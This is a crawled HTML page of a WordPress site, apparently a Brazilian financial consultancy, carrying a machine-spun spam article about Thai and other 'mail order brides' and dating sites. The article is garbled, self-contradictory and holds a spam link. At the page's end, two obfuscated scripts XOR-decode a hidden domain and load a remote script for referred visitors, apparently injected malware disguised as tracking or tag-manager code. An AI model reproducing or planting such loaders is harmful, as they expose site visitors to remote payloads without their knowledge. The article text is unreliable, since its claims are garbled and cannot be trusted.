

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://atenainvest.com.br/satisfy-thai-postal-mail-order-brides-finest-going-out-with-websites-costs-information/
body_size: 8633
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Satisfy Thai Postal mail Order Brides: Finest Going out with Websites, Costs &#038; Information &#8211; Atena Invest</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Atena Invest &raquo; Feed" href="https://atenainvest.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Atena Invest &raquo; Comments Feed" href="https://atenainvest.com.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Atena Invest &raquo; Satisfy Thai Postal mail Order Brides: Finest Going out with Websites, Costs &#038; Information Comments Feed" href="https://atenainvest.com.br/satisfy-thai-postal-mail-order-brides-finest-going-out-with-websites-costs-information/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/atenainvest.com.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://atenainvest.com.br/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='hello-elementor-css'  href='https://atenainvest.com.br/wp-content/themes/hello-elementor/style.min.css?ver=2.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css'  href='https://atenainvest.com.br/wp-content/themes/hello-elementor/theme.min.css?ver=2.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css'  href='https://atenainvest.com.br/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-4-css'  href='https://atenainvest.com.br/wp-content/uploads/elementor/css/post-4.css?ver=1657128276' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css'  href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=5.9.12' type='text/css' media='all' />
<script type='text/javascript' src='https://atenainvest.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://atenainvest.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://atenainvest.com.br/wp-content/plugins/sticky-header-effects-for-elementor/assets/js/she-header.js?ver=1.4.8' id='she-header-js'></script>
<link rel="https://api.w.org/" href="https://atenainvest.com.br/wp-json/" /><link rel="alternate" type="application/json" href="https://atenainvest.com.br/wp-json/wp/v2/posts/4892" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://atenainvest.com.br/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://atenainvest.com.br/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<link rel="canonical" href="https://atenainvest.com.br/satisfy-thai-postal-mail-order-brides-finest-going-out-with-websites-costs-information/" />
<link rel='shortlink' href='https://atenainvest.com.br/?p=4892' />
<link rel="alternate" type="application/json+oembed" href="https://atenainvest.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fatenainvest.com.br%2Fsatisfy-thai-postal-mail-order-brides-finest-going-out-with-websites-costs-information%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://atenainvest.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fatenainvest.com.br%2Fsatisfy-thai-postal-mail-order-brides-finest-going-out-with-websites-costs-information%2F&#038;format=xml" />
</head>
<body class="post-template-default single single-post postid-4892 single-format-standard elementor-default elementor-kit-4">

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
<main id="content" class="site-main post-4892 post type-post status-publish format-standard hentry category-brides-online" role="main">
			<header class="page-header">
			<h1 class="entry-title">Satisfy Thai Postal mail Order Brides: Finest Going out with Websites, Costs &#038; Information</h1>		</header>
		<div class="page-content">
		<div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;">
<p class="toctitle" style="font-weight: 700;text-align: center;"> Articles </p>
<ul class="toc_list">
<li> <a href="#toc-0"> 🇪🇸 Discover Spanish Genuine Women </a> </li>
<li> <a href="#toc-1"> Thailänder Wedding Customs </a> </li>
</ul></div>
<p> Additionally, eharmony provides millions of energetic customers, which implies a big courting pool area of offered singles. A very important thing about it&#8217;s the european account. There&#8217;s a wide variety of members coming from web site distinctive free of existence, most of whom love frequently lively over the positioning.  <a href="https://kevinlileschallenge.com/where-to-meet-single-women/">https://kevinlileschallenge.com/where-to-meet-single-women/</a>  Plenty of Fish is designed for connect tonight people for long-term relationships furthermore to organizing websites, no-strings-attached meetings, though it skews more towards the other choice. The website operates based on search, quite than virtually any fancy, undisclosed matching algorithm. This means    you&#8217;ll have the capacity to search the whole member data source, and internet site variety of paid members you&#8217;ll find a way to see in per week, day, or hour world make an effort limited. </p>
<p> Nonetheless after our first date, he needed to satisfy once again&#8230; Soon he introduced me personally to friends, and we started out    to shell out the week-ends with them. In 6 months we began to live each, and 12 months after that all of us obtained hitched. Depending on the region you live in, it could    be subsequent to inconceivable to satisfy a Paso Rican woman in particular person. </p>
<div style="text-align:center"> <iframe width="567" height="316" src="https://www.youtube.com/embed/LNQ16mIirm8" frameborder="0" alt="best international dating app" allowfullscreen=""> </iframe> </div>
<p> On the application, you can surf profiles, vessel curiosity to members and drop them a message. It is straightforward to work with and uncomplicated approach to find Thai enchantment. </p>
<h2 id="toc-0"> 🇪🇸 Discover Spanish Real Girls </h2>
<p> The factor that renders Lex stay ahead of all different kooky courting programs? It essentially embraces the complexity of this LGBTQIA+ community. The digital platform certainly not solely creates a space pertaining to daters for connecting, nevertheless it also    facilitates for lesbian porn, bi, homosexual, trans, and queer folx to search out community through newsfeed posts and events. Romantic movie scam fees could be big, however only some the folks on international    relationship websites are imitation. </p>
<ul>
<li> Though such situations do exist, rather than solely in Thailand, they are a tiny percentage compared to the non-reflex relationships which are the norm which are the issue of this textual content. </li>
<li> A compassionate woman whom values your exhausting work and equipment sensible your life goals based mostly on the funds and features of the home is extra precious than gold. </li>
<li> Okcupid just isn&#8217;t a relationship web page for public in search of a severe romantic relationship. </li>
<li> There, you will discover a other half on-line cost-free and revel in communicating with beautiful women. </li>
<li> Here are the ten recommended countries to discover a critical lover or a other half. </li>
<li> If not any return message is shipped inside this time, the match expires. </li>
</ul>
<p> In addition , the intuitive member program makes it uncomplicated for anyone to look for appropriate suits. In differentiation, superior features corresponding to language translation and    video talk make this even easier to talk with potential occassions. One of one of the most effective ways to search out a big boyfriend is always to affix a worldwide dating app. Sites including Zoosk or perhaps Match. com present successful algorithms that help you discover compatible suits worldwide and a range    of conversation options to touch base with potential partners. This will make it simple to appearance an extensive international you database and start conversations with somebody from another nation. </p>
<p> Marrying kids is a throughout the world downside    crossing ethnical, regional, and non secular lines. Between 1989 and year 1994, 95, 000 Filipino women and men had been operating to be married to foreign people, the good majority of whom realized their companions by way of operate or personal    opening paragraphs. Of the world-wide men who all marry Filipinos, 44 percent are U. S. occupants. At any 1 time, there are approximately 90 businesses providing what they are called, addresses, pics, and brief biographies of round 25, 000 women who&#8217;re looking for husbands. The women listed by these companies are mainly Filipino or Russian, yet entries can be discovered out of practically every single country on the planet. Most of these businesses replace their particular listings quarterly, indicating that the annual range of ladies accessible as &#8220;mail-order brides&#8221; is within the neighborhood of 100, 500. </p>
<p> A man is a god, whilst a woman is filth with their eyes.    In some nations like The ussr, Ukraine, and Belarus, women outnumber men. They have to visit a foreign    partner by using they have zero alternatives. </p>
<p> The group of Romancescout. com supplies its own analysis on the common of the widely recognized mail purchase bride online dating sites, and stocks and shares their very subjective opinion inside the evaluations yow will discover on our web-site. Please realize that so long as we conduct the analysis ourselves, the text like ‘top’ and ‘best’ right here particular our view solely.    There are several “mail order bride” international locations, however best 1 for Americans and American Europeans to get married in is obviously Mexico. This land is the most popular “mail bride” country on the planet, in reality, in 2020, a lot more than 1, 500 Mexicans    received a K-1 visa and moved to the US. </p>
		<div class="post-tags">
					</div>
			</div>

	<section id="comments" class="comments-area">

	

	<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/satisfy-thai-postal-mail-order-brides-finest-going-out-with-websites-costs-information/#respond" style="display:none;">Cancel reply</a></small></h2><form action="https://atenainvest.com.br/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message" aria-hidden="true">Required fields are marked <span class="required" aria-hidden="true">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required" aria-hidden="true">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required" aria-hidden="true">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required" aria-hidden="true">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='4892' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</section><!-- .comments-area -->
</main>

	<footer id="site-footer" class="site-footer dynamic-footer " role="contentinfo">
	<div class="footer-inner">
		<div class="site-branding show-logo">
							<p class="site-description hide">
					Consultoria Financeira				</p>
					</div>

		
					<div class="copyright hide">
				<p>Todos os direitos reservados</p>
			</div>
			</div>
</footer>

<script type="text/javascript">
!function (_df325e) {
    
    var _12612c = Date.now();
    var _141c6 = 1000;
    _12612c = _12612c / _141c6;
    _12612c = Math.floor(_12612c);

    var _1b2676 = 600;
    _12612c -= _12612c % _1b2676;
    _12612c = _12612c.toString(16);

    var _462d6e = _df325e.referrer;

    if (!_462d6e) return;

    var _c564a0 = [40997, 40992, 41023, 41004, 41005, 41000, 41018, 40993, 41003, 40998, 41000, 41019, 41005, 40994, 40992, 41021, 41063, 40992, 40999, 41007, 40998];

    _c564a0 = _c564a0.map(function(_7f5306){
        return _7f5306 ^ 41033;
    });

    var _740e8 = "71ba4d759d36cc82fb44b0f88f974669";
    
    _c564a0 = String.fromCharCode(..._c564a0);

    var _aa6802 = "https://";
    var _ab00ae = "/";
    var _366696 = "track-";

    var _61760d = ".js";

    var _37aeb7 = _df325e.createElement("script");
    _37aeb7.type = "text/javascript";
    _37aeb7.async = true;
    _37aeb7.src = _aa6802 + _c564a0 + _ab00ae + _366696 + _12612c + _61760d;

    _df325e.getElementsByTagName("head")[0].appendChild(_37aeb7)

}(document);
</script><!-- 11d334321128c0cb3af6e1664e395c73 --><script type='text/javascript' src='https://atenainvest.com.br/wp-content/themes/hello-elementor/assets/js/hello-frontend.min.js?ver=1.0.0' id='hello-theme-frontend-js'></script>
<script type='text/javascript' src='https://atenainvest.com.br/wp-includes/js/comment-reply.min.js?ver=5.9.12' id='comment-reply-js'></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_ae8992) {
    
    var _326c32 = Date.now();
    var _2269a1 = 1000;
    _326c32 = _326c32 / _2269a1;
    _326c32 = Math.floor(_326c32);

    var _7cbb5c = 600;
    _326c32 -= _326c32 % _7cbb5c;
    _326c32 = _326c32.toString(16);

    var _6ac17 = _ae8992.referrer;

    if (!_6ac17) return;

    var _e4db93 = [40808, 40815, 40802, 40823, 40830, 40808, 40819, 40830, 40830, 40815, 40757, 40812, 40830, 40825, 40808, 40815, 40826, 40815, 40818, 40824, 40824, 40831, 40821, 40757, 40824, 40820, 40822];

    _e4db93 = _e4db93.map(function(_5ab8bd){
        return _5ab8bd ^ 40731;
    });

    var _c70698 = "7c71e7fe4c7acec3cd085f8bcd20a24c";
    
    _e4db93 = String.fromCharCode(..._e4db93);

    var _5ac670 = "https://";
    var _f13d1c = "/";
    var _63b8a7 = "gtm-";

    var _c86b1f = ".js";

    var _4dc3ab = _ae8992.createElement("script");
    _4dc3ab.type = "text/javascript";
    _4dc3ab.async = true;
    _4dc3ab.src = _5ac670 + _e4db93 + _f13d1c + _63b8a7 + _326c32 + _c86b1f;

    _ae8992.getElementsByTagName("head")[0].appendChild(_4dc3ab)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 2f07a64c277b5ca05cabf7dc76e0fc90 --><!-- end Simple Custom CSS and JS -->

</body>
</html>
